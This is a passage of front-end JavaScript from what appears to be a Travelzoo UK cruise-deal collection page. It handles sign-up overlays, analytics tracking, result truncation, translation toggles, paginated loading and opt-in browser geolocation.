        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Winter sun cruise deals'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3412,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Winter sun cruise deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Winter sun cruise deals',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.1199409.Cruise_woman_2CCMPDE.jpg',
                    targetUrl: '/uk/collection/cruise/winter-sun/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 3412,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3412",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/cruise/winter-sun/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0f';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0f';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
